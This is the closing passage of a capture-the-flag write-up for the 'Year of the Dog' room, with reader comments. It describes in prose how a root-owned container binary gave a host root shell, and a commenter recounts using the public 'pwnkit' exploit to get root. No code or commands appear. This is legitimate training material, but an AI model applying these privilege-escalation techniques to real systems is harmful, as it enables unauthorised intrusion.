
As the binary was owned by root inside the container, it was mapped to be owned by root on the host, thus giving us our root shell!
With that, we have completed the Year of the Dog.
If you enjoyed this box, watch out for the next in the series… Here be Dragons.
3 thoughts on “Year of the Dog — Write-up”
Your room gave me headaches for the user flag! Pretty cool scenario. After reading your post, I realize I kinda bypassed the difficulty here, though.
A linuxpriv script gave me “pwnkit” as probable exposure so I compiled and decompressed everything locally and download all stuff (in a zip file) from my machine to the victim’s machine. Then I unziped everything on the victim’s machine.
The executable (compiled from c) gives root access. I’m curious to know what you think about that. Do you consider such approach invalid or, in the end, nothin is bad as long as you get the flag?
Well done!
This is an unfortunate part of CTF building — as boxes get older, vulnerabilities are discovered in the underlying software (in this case the operating system) which create “unintended” vulnerabilities in the challenge.
It’s up to you whether you consider exploiting an unintended vulnerability as invalid. From a real world perspective, well, anything goes. In a CTF there’s usually a specific path which the author would like you to take (e.g. to demonstrate specific techniques or showcase a cool attack path). Whilst I (as the author) would obviously like people to use the intended path, it doesn’t hugely matter to me either way; I leave it entirely up to your own sense of completion whether the unintended vulnerability is a “valid” way through it 🙂
*claps*
*claps*
*claps*
im slowly trying to escalate my thm difficulty to hard from medium and sir this was a really hard room for me. haven’t seen such a room that combines some very large scope of vulns.
big thanks for the creativeness.